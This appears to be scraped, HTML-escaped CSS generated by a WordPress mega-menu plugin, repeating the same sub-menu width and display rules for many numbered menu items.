                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1865.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1865&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1865&gt;a { }li#wp-megamenu-item-1865&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1865 a { }#wp-megamenu-item-1865&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1867.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1867&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1867&gt;a { }li#wp-megamenu-item-1867&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1867 a { }#wp-megamenu-item-1867&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2392.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2392&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2392&gt;a { }li#wp-megamenu-item-2392&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2392 a { }#wp-megamenu-item-2392&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2393.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2393&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2393&gt;a { }li#wp-megamenu-item-2393&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2393 a { }#wp-megamenu-item-2393&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2394.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2394&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2394&gt;a { }li#wp-megamenu-item-2394&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2394 a { }#wp-megamenu-item-2394&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2403.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2403&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2403&gt;a { }li#wp-megamenu-item-2403&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2403 a { }#wp-megamenu-item-2403&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2404.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2404&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2404&gt;a { }li#wp-megamenu-item-2404&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2404 a { }#wp-megamenu-item-2404&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2406.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2406&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2406&gt;a { }li#wp-megamenu-item-2406&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2406 a { }#wp-megamenu-item-2406&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2405.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2405&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2405&gt;a { }li#wp-megamenu-item-2405&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2405 a { }#wp-megamenu-item-2405&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2407.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2407&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2407&gt;a { }li#wp-megamenu-item-2407&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2407 a { }#wp-megamenu-item-2407&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2408.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2408&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2408&gt;a { }li#wp-megamenu-item-2408&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2408 a { }#wp-megamenu-item-2408&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2409.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2409&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2409&gt;a { }li#wp-megamenu-item-2409&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2409 a { }#wp-megamenu-item-2409&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2410.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2410&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2410&gt;a { }li#wp-megamenu-item-2410&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2410 a { }#wp-megamenu-item-2410&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2402.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2402&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2402&gt;a { }li#wp-megamenu-item-2402&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2402 a { }#wp-megamenu-item-2402&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2411.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2411&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2411&gt;a { }li#wp-megamenu-item-2411&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2411 a { }#wp-megamenu-item-2411&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2412.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2412&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2412&gt;a { }li#wp-megamenu-item-2412&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2412 a { }#wp-megamenu-item-2412&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2415.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2415&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2415&gt;a { }li#wp-megamenu-item-2415&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2415 a { }#wp-megamenu-item-2415&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2468.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2468&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2468&gt;a { }li#wp-megamenu-item-2468&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2468 a { }#wp-megamenu-item-2468&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2472.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2472&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2472&gt;a { }li#wp-megamenu-item-2472&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2472 a { }#wp-megamenu-item-2472&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2477.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2477&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2477&gt;a { }li#wp-megamenu-item-2477&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2477 a { }#wp-megamenu-item-2477&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2493.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2493&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2493&gt;a { }li#wp-megamenu-item-2493&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2493 a { }#wp-megamenu-item-2493&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2494.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2494&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2494&gt;a { }li#wp-megamenu-item-2494&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2494 a { }#wp-megamenu-item-2494&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2495.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2495&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2495&gt;a { }li#wp-megamenu-item-2495&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2495 a { }#wp-megamenu-item-2495&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2496.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2496&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2496&gt;a { }li#wp-megamenu-item-2496&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2496 a { }#wp-megamenu-item-2496&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2497.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2497&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2497&gt;a { }li#wp-megamenu-item-2497&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2497 a { }#wp-megamenu-item-2497&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2492.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2492&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2492&gt;a { }li#wp-megamenu-item-2492&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2492 a { }#wp-megamenu-item-2492&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2498.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2498&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2498&gt;a { }li#wp-megamenu-item-2498&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2498 a { }#wp-megamenu-item-2498&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2508.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2508&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2508&gt;a { }li#wp-megamenu-item-2508&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2508 a { }#wp-megamenu-item-2508&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2509.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2509&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2509&gt;a { }li#wp-megamenu-item-2509&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2509 a { }#wp-megamenu-item-2509&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2507.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2507&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2507&gt;a { }li#wp-megamenu-item-2507&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2507 a { }#wp-megamenu-item-2507&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2519.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2519&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2519&gt;a { }li#wp-megamenu-item-2519&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2519 a { }#wp-megamenu-item-2519&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2520.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2520&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2520&gt;a { }li#wp-megamenu-item-2520&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2520 a { }#wp-megamenu-item-2520&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2521.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2521&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2521&gt;a { }li#wp-megamenu-item-2521&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2521 a { }#wp-megamenu-item-2521&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2543.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2543&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2543&gt;a { }li#wp-megamenu-item-2543&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2543 a { }#wp-megamenu-item-2543&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2544.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2544&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2544&gt;a { }li#wp-megamenu-item-2544&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2544 a { }#wp-megamenu-item-2544&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2545.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2545&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2545&gt;a { }li#wp-megamenu-item-2545&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2545 a { }#wp-megamenu-item-2545&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2547.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2547&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2547&gt;a { }li#wp-megamenu-item-2547&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2547 a { }#wp-megamenu-item-2547&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2549.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2549&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2549&gt;a { }li#wp-megamenu-item-2549&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2549 a { }#wp-megamenu-item-2549&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
